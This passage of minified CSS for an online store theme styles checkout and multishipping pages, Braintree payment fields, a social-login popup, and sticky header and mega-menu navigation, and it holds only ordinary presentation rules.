.actions-toolbar>div{float:left;margin-right:10px;margin-top:10px;vertical-align:top}.payment-option.discount-code._active .payment-option-title:after{content:"\f106"}.multicheckout.success,.checkout-success{border:1px solid #f0f0f0;-o-border-radius:5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;padding:30px 15px;text-align:center}.multicheckout.success h2,.checkout-success h2{font-weight:300;color:#2a2a2a;margin-bottom:10px}.multicheckout.success a,.checkout-success a{color:#c33}.multicheckout.success a:hover,.checkout-success a:hover{text-decoration:underline}.multicheckout.success+#registration,.checkout-success+#registration{border:1px solid #ddd;margin-top:50px;padding:30px 15px;text-align:center}.multicheckout.success+#registration .action.primary,.checkout-success+#registration .action.primary{background:0 0;border:none;color:#c33}.multicheckout.success+#registration .action.primary:hover,.checkout-success+#registration .action.primary:hover{text-decoration:underline}.payment-method-braintree .payment-method-content>form.form{max-width:500px}.payment-method-braintree .hosted-control{height:40px;border:1px solid #ddd;margin-bottom:10px;padding:0 10px}.payment-method-braintree ._with-tooltip .field-tooltip.toggle span span span{display:none}.payment-method-braintree .hosted-date-wrap:after{content:"";display:table;clear:both}.payment-method-braintree .hosted-date-wrap .hosted-error{clear:left}.payment-method-braintree .hosted-date-wrap .hosted-date{float:left;width:calc(50% - 15px)}.payment-method-braintree .hosted-date-wrap .hosted-date+.hosted-date{margin-left:30px}.payment-method-braintree .hosted-error{color:red;font-style:italic;font-size:12px;display:none}.payment-method-braintree .braintree-hosted-fields-invalid+.hosted-error{display:block}#tooltip-label,.field-tooltip-action.action-cvv{font-size:0}.checkout-agreement a.action-show{color:#000;text-decoration:underline}.checkout-index-index .modal-popup.confirm .action-close:before{display:none}.checkout-index-index .modal-popup.confirm .modal-content{max-width:80%;margin:auto}.checkout-index-index .modal-content{min-height:auto;margin-top:30px}@media (max-width:767px){#my-orders-table,.table-order-items{display:block}#my-orders-table thead,.table-order-items thead{display:none}#my-orders-table tbody,.table-order-items tbody{display:block;width:100%}#my-orders-table tbody tr,.table-order-items tbody tr{display:block;width:100%;border-bottom:1px solid #c9c9c9}#my-orders-table tbody tr td,.table-order-items tbody tr td{display:block;width:100%;position:relative;border:none}#my-orders-table tbody tr td .product-item-name,.table-order-items tbody tr td .product-item-name{font-weight:500}#my-orders-table tbody tr td .item-options,.table-order-items tbody tr td .item-options{margin:0 !important}#my-orders-table tbody tr td .item-options>dt,.table-order-items tbody tr td .item-options>dt{clear:both;position:relative;float:left}#my-orders-table tbody tr td .item-options>dt:after,.table-order-items tbody tr td .item-options>dt:after{content:':';display:inline-block;margin-right:5px}#my-orders-table tbody tr td:before,.table-order-items tbody tr td:before{content:attr(data-th) ':';display:inline-block;margin-right:5px;font-weight:700}#my-orders-table tbody tr td ul,.table-order-items tbody tr td ul{display:inline-block;padding:0;margin:0}#my-orders-table tfoot,.table-order-items tfoot{display:table;width:100%}}.page-layout-checkout .page-main{padding-top:18px !important;padding-bottom:100px}@media (max-width:580px){.page-layout-checkout .page-main{padding-top:12px}}#multiship-addresses-table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea}#multiship-addresses-table thead tr th.qty,#multiship-addresses-table tbody tr th.qty,#multiship-addresses-table thead tr td.qty,#multiship-addresses-table tbody tr td.qty,#multiship-addresses-table thead tr th.actions,#multiship-addresses-table tbody tr th.actions,#multiship-addresses-table thead tr td.actions,#multiship-addresses-table tbody tr td.actions{width:1%;padding-left:15px;padding-right:15px}#multiship-addresses-table tbody tr td{text-align:center;vertical-align:middle;padding:15px 30px;border:1px solid #eaeaea}#multiship-addresses-table tbody tr td.actions .action.delete{background-color:#fff;border:1px solid #e6e6e6;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;color:#6c6c6c;cursor:pointer;display:inline-block;font-size:13px;height:34px;line-height:32px;width:34px;text-align:center;-o-border-radius:5px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}#multiship-addresses-table tbody tr td.actions .action.delete:hover{color:#fff;background-color:#2a2a2a;border-color:#2a2a2a}#multiship-addresses-table tbody tr td .field .label{display:none}#multiship-addresses-table tbody tr td .field.qty{margin:0}#multiship-addresses-table tbody tr td .field.qty input{width:80px;text-align:center;color:#2a2a2a}#multiship-addresses-table tbody tr td .field.address{margin:0}#multiship-addresses-table tbody tr td.product{text-align:left}#multiship-addresses-table tbody tr td.product .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}#multiship-addresses-table tbody tr td.product .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}#multiship-addresses-table tbody tr td.product .product-item-name a:hover{color:#c33}#multiship-addresses-table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}#multiship-addresses-table tbody tr td .item-options dt:after{content:":"}.multishipping-checkout-shipping table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important}.multishipping-checkout-shipping table thead tr th.item{text-align:left}.multishipping-checkout-shipping table tr th.qty{width:100px;padding-left:15px;padding-right:15px}.multishipping-checkout-shipping table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;padding:15px 30px}.multishipping-checkout-shipping table tbody tr td.qty{color:#2b2b2b;font-size:16px;text-align:center}.multishipping-checkout-shipping table tbody tr td.product,.multishipping-checkout-shipping table tbody tr td.item{text-align:left}.multishipping-checkout-shipping table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .product-item-name a:hover{color:#c33}.multishipping-checkout-shipping table tbody tr td .item-options{margin:0}.multishipping-checkout-shipping table tbody tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}.multishipping-checkout-shipping table tbody tr td .item-options dt:after{content:":"}.multishipping-checkout-shipping .actions-toolbar{border-top:1px solid #f0f0f0;padding-top:15px;margin-top:30px}.multishipping-checkout-shipping .block.block-other{margin-top:50px}.multishipping-checkout-shipping .block.block-shipping+.block-shipping{margin-top:50px}.multishipping-checkout-shipping h4.box-title{font-size:20px;margin-bottom:15px;font-weight:400}.multishipping-checkout-shipping .box-shipping-method dt{font-size:15px;font-weight:400;color:#1a1a1a}.multishipping-checkout-shipping .box-shipping-method dt+dt{margin-top:10px}.multishipping-checkout-shipping .box-shipping-method .gift-message .legend{border:none;font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-shipping .box-shipping-method .gift-message .legend+br{display:none}.multishipping-checkout-shipping .box-shipping-method .gift-message .options-items{margin-top:10px}.gift-message .options-items .items .item{padding-top:15px;border-top:1px solid #f0f0f0;margin-top:15px}.gift-message .options-items .items .item .product .number{font-weight:700;color:#2a2a2a}.gift-message .options-items .items .item .product .img.photo.container{width:100px !important;padding:0;margin:10px 0 0}.gift-message .options-items .items .item .product .product-name{display:block;font-weight:400;font-size:16px;margin-top:10px;color:#1a1a1a}.gift-message .options-items .items .item .options .action.activate{padding:0;margin:0}.gift-message .options-items .items .item .options .action.activate:after{content:"\f107";font-family:"FontAwesome";font-size:14px;display:inline-block;vertical-align:middle;margin-left:10px}.gift-message .options-items .items .item .options .action.activate.active:after{content:"\f106"}.gift-message .options-items .items .item .block.message{padding:0;margin-top:10px}.gift-message .options-items .items .item .block.message .fieldset{padding:0 !important}.block-billing .title{font-size:20px;font-weight:400;margin-bottom:15px}.multicheckout .block-billing .box-billing-address+.box-billing-address{margin-top:50px}.multishipping-checkout-billing .block-content .box+.box{margin-top:50px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title{position:relative;padding:10px 0 10px 20px}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title input{position:absolute;left:0;top:11px;margin:0}.multishipping-checkout-billing .box-billing-method .box-content dl .item-title label{font-size:16px;font-weight:600}.multishipping-checkout-billing .box-billing-method .box-content dl>*{max-width:600px}@keyframes fadeIn{from{opacity:.4}}.multishipping-checkout-overview table thead tr th{color:#2b2b2b;font-size:16px;font-weight:400;padding:14px 30px 11px;text-align:center;vertical-align:middle;border:1px solid #eaeaea !important}.multishipping-checkout-overview table tr th.qty{width:100px;padding-left:15px;padding-right:15px}.multishipping-checkout-overview table tbody tr td{border:1px solid #eaeaea !important;vertical-align:middle;text-align:center;padding:15px 30px}.multishipping-checkout-overview table tbody tr td.qty{color:#2b2b2b;font-size:16px;text-align:center}.multishipping-checkout-overview table tbody tr td.product,.multishipping-checkout-overview table tbody tr td.item{text-align:left}.multishipping-checkout-overview table tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-overview table tbody tr td .product-item-name a{font-weight:400;font-size:16px;color:#2a2a2a}.multishipping-checkout-overview table tbody tr td .product-item-name a:hover{color:#c33}.multishipping-checkout-overview table tr td .item-options dt{margin-top:10px;font-weight:400;color:#2a2a2a}.multishipping-checkout-overview table tfoot tr th,.multishipping-checkout-overview table tfoot tr td{background:0 0;font-size:16px;padding:14px 30px 11px;border:1px solid #eaeaea;font-weight:400;color:#2a2a2a}.multishipping-checkout-overview table tfoot tr.grand.totals th,.multishipping-checkout-overview table tfoot tr.grand.totals td{font-size:20px;color:#c33}.multishipping-checkout-overview table tfoot tr td{text-align:center}.multishipping-checkout-overview .checkout-review{margin-top:50px;text-align:right}.multishipping-checkout-overview .checkout-review .grand.totals strong{background:0 0;font-weight:400;font-size:24px;color:#2a2a2a}.multishipping-checkout-overview .checkout-review .action-finish-checkout{margin-top:8px}.multishipping-checkout-overview .checkout-review .action-finish-checkout .btn-lg{min-width:300px;text-align:center;text-transform:uppercase;font-size:14px;letter-spacing:.1em}.multishipping-checkout-overview .checkout-review .action-finish-checkout .action.back{display:block;text-align:right;margin-top:15px}.multishipping-checkout-overview .checkout-review .action-finish-checkout .please-wait{margin-top:14px;animation:fadeIn 1s infinite alternate;font-size:16px}.multishipping-checkout-overview h4.box-title{font-size:18px;color:#2a2a2a;margin-bottom:15px}.multishipping-checkout-overview form .block+.block{margin-top:50px}.multishipping-checkout-overview .block-content .box+.box{margin-top:30px}.multishipping-checkout-overview .box-billing-method .payment-method dt{font-size:16px;font-weight:400}.multishipping-checkout-overview .block-shipping .block-content+.block-content{margin-top:30px}.multishipping-checkout-overview .block-shipping strong.box-title{font-size:15px;color:#2a2a2a}.mfp-content .modal-container{padding:0 15px}.mfp-content #social-login-popup{background:#707070;background:-webkit-linear-gradient(#707070,#e6e6e6);background:-o-linear-gradient(#707070,#e6e6e6);background:-moz-linear-gradient(#707070,#e6e6e6);background:linear-gradient(#707070,#e6e6e6)}.mfp-content #social-login-popup .block-container .block{padding:0}.mfp-content #social-login-popup .title{padding:11px 0 5px;text-transform:uppercase;border-bottom:4px solid #54d216;width:100%;background-color:#313131}.mfp-content #social-login-popup .title span{color:#54d216}.mfp-content #social-login-popup .title a{color:#fff}.mfp-content #social-login-popup .title a:hover{color:#54d216}.mfp-content #social-login-popup button.mfp-close{padding:10px}.mfp-content .social-login #bnt-social-login-authentication{background-color:#107c10 !important}.mfp-content .social-login #bnt-social-login-authentication:hover{background-color:#0d6b0d !important}.mfp-content .social-holder{padding-top:18px}.mfp-content .social-holder .block-content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.mfp-content .social-holder .actions-toolbar{width:auto !important}.mfp-content #social-form-create .customer-name-fields,.mfp-content #social-form-create .required,.mfp-content #social-form-create .field-dob,.mfp-content #social-form-create .gender{padding:0 15px}.mfp-content #social-form-create .field.choice{margin-left:15px}.mfp-content #social-form-create .actions-toolbar{padding:15px}.icon-bar{display:block;position:relative;width:32px;height:3px;margin:5px 0;background-color:#fff;transform-origin:50% 50%;transition:all .25s ease-in-out}@media (max-width:1199px){.nav-desk{display:none}}@media (min-width:1199px){.nav-mob{display:none}}.mob-login-link{padding:15px 0 !important}#placeholder-header{transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s}.header.header1 .header-placeholder .table-icon-menu .navbar-toggle-menu{padding-left:100px}.header .header-placeholder .header-content{transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.header .header-placeholder{background-color:#313131}.header .header-placeholder.header-sticky{position:absolute;top:0;left:0;right:0;z-index:99;border-bottom:4px solid #54d216}.header .header-placeholder.header-sticky.active-sticky{position:fixed}@media (max-width:991px){.header .header-placeholder.header-sticky.fixed{top:-64px}}.header .header-placeholder.active-sticky{box-shadow:0px 1.5px 1px -1px rgba(0,0,0,.1)}.header .header-placeholder .search-form .form-search .search-select .search-toggle:hover{color:#000}.header .header-placeholder .search-form .form-search .search-select .dropdown-menu{display:block !important;position:absolute;top:calc(100% + 14px);max-height:266px;overflow-x:hidden;overflow-y:auto;opacity:0;visibility:hidden;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header .header-placeholder .search-form .form-search .search-select .open>.dropdown-menu{top:calc(100% - 1px);opacity:1;visibility:visible}.header .header-placeholder .no-popup .search-form .form-search .search-title{display:none}.header .header-placeholder .no-popup .search-form .form-search .search-close{display:none}.header .header-placeholder .no-popup .search-form .form-search .minisearch{position:relative}.header .header-placeholder .no-popup .search-form .form-search .minisearch #search_autocomplete{display:none !important}.header .header-placeholder .no-popup .search-form .form-search .minisearch .search-select{position:absolute;left:0;top:0;z-index:9}.header .header-placeholder .no-popup .search-form .form-search .minisearch .search-select button{background:0 0;border:none;line-height:40px;padding:0;font-size:16px}.header .header-placeholder .no-popup .search-form .form-search .minisearch .search-select .dropdown-menu{max-height:266px;overflow-x:hidden;overflow-y:auto;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none}.header .header-placeholder .no-popup .search-form .form-search .input-search{position:relative;border:0}.header .header-placeholder .no-popup .search-form .form-search .input-search .input-text{background-color:transparent;border:0;box-shadow:0;border-bottom:1px solid #ccc;padding:0 25px 0 0;font-size:16px}.header .header-placeholder .no-popup .search-form .form-search .input-search .input-text.enable-categories{padding-left:135px}.header .header-placeholder .no-popup .search-form .form-search .input-search button{background:0 0;border:none;position:absolute;top:0;right:0;font-size:20px;line-height:40px;padding:0}.header .header-placeholder .no-popup .search-form .form-search .input-search button i.search{display:inline-block}.header .header-placeholder .no-popup .search-form .form-search .input-search button i.arrow{display:none}.header .header-placeholder .no-popup .search-form .form-search .input-search button:hover{color:#000}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu{display:table}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li:not(.mega-menu-fullwidth) .dropdown-menu ul>li:first-child{padding-top:10px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li:not(.mega-menu-fullwidth) .dropdown-menu ul>li:last-child{padding-bottom:10px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu>li{display:table-cell;vertical-align:middle;float:none}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu>li>a{white-space:nowrap;padding:27px 20px 26px;font-size:16px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu>li>a .icon-next{display:none !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu>li.hover-right>ul.dropdown-menu{right:0 !important;left:auto !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu>li.hover-right>ul.dropdown-menu ul.dropdown-menu{right:100% !important;left:auto !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li{position:relative}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li>ul.dropdown-menu a{color:#fff;text-transform:uppercase;background:0 0 !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li>ul.dropdown-menu a:hover{color:#54d216}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li>a+.toggle-menu{display:none !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li>.dropdown-menu{left:-11px;opacity:0;position:absolute;top:calc(100% + 20px);visibility:hidden;z-index:100;display:block !important;padding:0;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:none;border:0;background-color:rgba(0,0,0,.8);min-width:250px;margin:0;-ms-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li:hover>ul.dropdown-menu{border-top:4px solid transparent;border-left:4px solid #54d216;opacity:1;visibility:visible;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:top .3s,opacity .3s;-webkit-transition:top .3s,opacity .3s;-moz-transition:top .3s,opacity .3s;-o-transition:top .3s,opacity .3s;top:100%}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li li>a{display:block;font-size:14px;padding:6px 30px 6px;line-height:1.75}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li li>a .icon-next{display:none !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li li>ul li>ul{top:-1px;left:100%}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li li>ul li>ul.dropdown-menu{left:100%;top:0 !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth{position:static !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu{left:0;right:0;padding:14px 30px 16px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu .mega-menu-sub-title{font-size:16px;text-transform:capitalize;color:#000;font-weight:400}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu ul{position:static;left:auto;right:auto;top:auto;border:none;box-shadow:none;-ms-transform:none;transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;opacity:1;visibility:inherit;background-color:transparent;text-transform:none}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu ul li>a{padding:5px 0 5px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu ul li>a>span{position:relative}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns{position:relative !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns>ul.dropdown-menu{left:0;right:auto;min-width:500px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns.hover-right{position:static !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth.menu-2columns.hover-right>ul.dropdown-menu{right:0;left:auto;min-width:500px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu{width:940px;left:50%;right:auto;margin-left:-470px;padding:0}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu .top_content,.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu .bottom_content{padding:10px 30px !important}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu .row{margin:0}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu .row>div{padding:0}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu .mega-menu-content hr{margin:10px 0}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li.mega-menu-fullwidth:not(.menu-2columns)>ul.dropdown-menu .mega-menu-content>div>div>.sub-menu{padding:15px 30px}.header .header-placeholder .megamenu-hover .navigation .nav-main-menu li>ul.sub-menu{display:block !important}.header .header-placeholder .header-content{padding:0 100px;position:relative;z-index:999}.header .header-placeholder .dropdown-switcher ul:after{content:"";display:block;clear:both}.header .header-placeholder .dropdown-switcher li a{color:#999}.header .header-placeholder .dropdown-switcher li.active a{color:#107c10;cursor:default;pointer-events:none}.header .header-placeholder .dropdown-switcher li a:hover,.header .header-placeholder .dropdown-switcher li a:focus{color:#107c10}.header .header-placeholder .register-header{padding-top:190px;position:fixed;top:0;left:0;right:0;bottom:0;background:#fff;text-align:center;visibility:hidden;opacity:0;z-index:-1;max-height:0;overflow-x:hidden;overflow-y:hidden;-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-o-transform:translateY(50px);-webkit-transition:-webkit-transform .6s,opacity .3s,max-height 0s,background .5s;-moz-transition:-moz-transform .6s,opacity .3s,max-height 0s,background .5s;-o-transition:-o-transform .6s,opacity .3s,max-height 0s,background .5s;transition:transform .6s,opacity .6s,max-height 0s,background .5s}.header .header-placeholder .register-header>div{opacity:0;transition:opacity .3s}.header .header-placeholder .register-header.open{overflow-y:auto;visibility:visible;opacity:1;z-index:900;max-height:1500px;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header .header-placeholder .register-header.open:not(.before-close){background:0 0}.header .header-placeholder .register-header.open>div{opacity:1}.header .header-placeholder .register-header.before-close:not(.open){max-height:unset;background:#fff;opacity:1;visibility:visible;z-index:900;overflow:hidden}.header .header-placeholder .register-header.before-close:not(.open)>div{opacity:0}.header .header-placeholder .register-header.open:not(.before-close)>div{opacity:0}.header .header-placeholder .register-header>div{max-width:370px;margin:0 auto;position:relative}.header .header-placeholder .register-header .form-create-account .fieldset+.fieldset{margin-top:10px}.header .header-placeholder .register-header .change-form{margin-bottom:50px}.header .header-placeholder .register-header .change-form a{font-size:24px;padding:0 20px;cursor:pointer;pointer-events:auto;color:#999}.header .header-placeholder .register-header .change-form a.open{cursor:default;pointer-events:none;color:#000;padding:0 20px}.header .header-placeholder .register-header .register-form-header,.header .header-placeholder .register-header .login-form-header{visibility:hidden;opacity:0;position:absolute;transition:opacity 0s;-webkit-transition:opacity 0s;-moz-transition:opacity 0s;-o-transition:opacity 0s;-ms-transform:translateY(10px);transform:translateY(10px);-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-o-transform:translateY(10px);bottom:0;left:0;right:0}.header .header-placeholder .register-header .register-form-header.open,.header .header-placeholder .register-header .login-form-header.open{position:relative;visibility:visible;opacity:1;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header .header-placeholder .register-header button.action{width:100%;font-size:16px;margin-top:30px;background:#000;color:#fff;font-weight:500;box-shadow:none}.header .header-placeholder .register-header button.action:hover{background-color:#999}.header .header-placeholder .register-header .closed-login{margin-top:30px;display:block;font-size:18px;color:#000}.header .header-placeholder .register-header .closed-login:hover{color:#107c10}.header .header-placeholder .register-header .input-text{font-size:16px;height:47px}.header .header-placeholder .nav-main-menu li a{color:#999}.header .header-placeholder .nav-main-menu li a:hover,.header .header-placeholder .nav-main-menu li a:focus{color:#107c10;background:0 0}@media (max-width:1199px){.header .header-placeholder .nav-main-menu li a:hover,.header .header-placeholder .nav-main-menu li a:focus{background-color:transparent}}.header .header-placeholder.active-sticky{position:fixed;top:0;left:0;right:0;z-index:999}.header .header-placeholder.effect{top:0 !important}.header .header-placeholder .logo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:5px 0}.header .header-placeholder .sidebar-menu{padding:100px 50px;overflow:auto;width:475px;background-color:rgba(35,35,35,.97);position:fixed;right:-475px;top:0;bottom:0;color:#aaa;z-index:9995;transition:transform .25s ease;-webkit-transition:-webkit-transform .25s ease;-moz-transition:-moz-transform .25s ease;-o-transition:-o-transform .25s ease;margin-bottom:0}.header .header-placeholder .sidebar-menu .label-menu{right:45px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);left:auto}.header .header-placeholder .sidebar-menu .megamenu-click{margin-top:40px}.header .header-placeholder .sidebar-menu .nav-main-menu .dropdown-menu{padding:0;margin:0;position:static;float:none;background:0 0;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:none;box-shadow:none;width:auto !important}.header .header-placeholder .sidebar-menu .nav-main-menu a .icon-next{display:none !important}.header .header-placeholder .sidebar-menu .nav-main-menu li{position:relative;float:none !important}.header .header-placeholder .sidebar-menu .nav-main-menu li>ul.sub-menu,.header .header-placeholder .sidebar-menu .nav-main-menu li>ul.dropdown-menu{display:none}.header .header-placeholder .sidebar-menu .nav-main-menu [class*=col-]{padding:0;float:none;width:100%}.header .header-placeholder .sidebar-menu .nav-main-menu .row{margin:0}.header .header-placeholder .sidebar-menu .nav-main-menu li>.toggle-menu{width:40px;position:absolute;right:0;text-align:center;line-height:40px;top:0;font-size:25px;display:block}.header .header-placeholder .sidebar-menu .nav-main-menu li.level0>.toggle-menu{line-height:58px}.header .header-placeholder .sidebar-menu .close-nav-button{height:auto;background:0 0;border:0;padding:0;position:absolute;top:0;left:10px}.header .header-placeholder .sidebar-menu .close-nav-button:hover span{color:#107c10}.header .header-placeholder .sidebar-menu .close-nav-button span{font-size:50px;color:#999;height:100px;width:100px;text-align:center;display:block;line-height:100px}.header .header-placeholder .sidebar-menu .contact-us{line-height:2;margin:50px 0}.header .header-placeholder .sidebar-menu .contact-us a{color:#999}.header .header-placeholder .sidebar-menu .contact-us a:hover{color:#107c10}.header .header-placeholder .sidebar-menu h4{font-weight:500;margin-bottom:25px}.header .header-placeholder .sidebar-menu .socials a{font-size:20px;color:#fff;line-height:34px}.header .header-placeholder>.close-nav-button{display:none;height:0;background:0 0;position:absolute;top:0;left:10px;z-index:10;background:#fff}.header .header-placeholder>.close-nav-button:after{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.5);z-index:999;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.header .header-placeholder .table-icon-menu{display:table;align-items:center;margin:0;padding:0;text-align:right;float:right;margin-left:-12px;margin-right:-12px}.header .header-placeholder .table-icon-menu>li{display:table-cell;padding:0 25px;vertical-align:middle;height:61px}.header .header-placeholder .table-icon-menu button,.header .header-placeholder .table-icon-menu .showcart{background:0 0;border:0;box-shadow:none;color:#fff;font-size:25px;padding:0;height:100%;margin-top:3px}.header .header-placeholder .table-icon-menu button:hover,.header .header-placeholder .table-icon-menu .showcart:hover{color:#54d216}.header .header-placeholder .table-icon-menu button[disabled]:hover{color:#999}.header .header-placeholder .table-icon-menu button.nav-toggle{padding-bottom:5px}.header .header-placeholder .table-icon-menu .navbar-toggle-menu button span{font-size:16px;color:#000;font-weight:400;vertical-align:middle}.header .header-placeholder .table-icon-menu .dropdown-toplinks{padding:12px 0 11px}.header .header-placeholder .table-icon-menu .dropdown-toplinks:hover .dropdown-menu{border:1px solid #cacaca;border-top:4px solid #b5b5b5;opacity:1;visibility:visible;top:100%;-ms-transform:scale(1);transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:top .3s,opacity .3s;-webkit-transition:top .3s,opacity .3s;-moz-transition:top .3s,opacity .3s;-o-transition:top .3s,opacity .3s}.header .header-placeholder .table-icon-menu .dropdown-toplinks .dropdown-menu{display:block;-o-border-radius:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;padding:0;margin:0;opacity:0;visibility:hidden;top:calc(100% + 30px);box-shadow:none;padding:15px;left:-80px;right:auto;-ms-transform:scale(0);transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);transition:all 0s;-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s}.header .header-placeholder .table-icon-menu .dropdown-toplinks .dropdown-menu>ul{text-align:left;margin:0}.header .header-placeholder .table-icon-menu .dropdown-toplinks .dropdown-menu>ul li{display:block;padding:0;white-space:nowrap}.header .header-placeholder .table-icon-menu .dropdown-toplinks .dropdown-menu>ul li a{color:#999;padding:6px 15px;display:block;width:100%}.header .header-placeholder .table-icon-menu .dropdown-toplinks .dropdown-menu>ul li a:hover{color:#107c10}.sidebar-menu .socials-icons a{float:left;margin:10px}#toggleCatSearch:hover{color:#fff}.header4 .header-placeholder .register-header{padding-top:222px}.nav-open .header .sidebar-menu .close-nav-button{display:block}.nav-open .header>.close-nav-button{display:block}#mainMenu .dropdown>a{color:#fff;background-color:#313131;margin:0 15px;padding:7px 1px 3px;line-height:51px;font-size:14px;text-transform:uppercase;transition:background-color .6s ease}@media (max-width:1199px){#mainMenu .dropdown>a{background-color:transparent;padding:7px 0 3px}}#mainMenu .dropdown>a>span{position:relative;z-index:1;font-family:'Montserrat',sans-serif}#mainMenu .dropdown>a:before,#mainMenu .dropdown>a:after{transition:background-color .6s ease}#mainMenu .dropdown>a:before{content:'';position:absolute;z-index:0;top:0;left:-13px;height:100%;width:26px;-ms-transform:skew(-20deg);transform:skew(-20deg);-webkit-transform:skew(-20deg);-moz-transform:skew(-20deg);-o-transform:skew(-20deg);background:#313131}@media (max-width:1199px){#mainMenu .dropdown>a:before{content:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){#mainMenu .dropdown>a:before{height:99.5%}}@supports 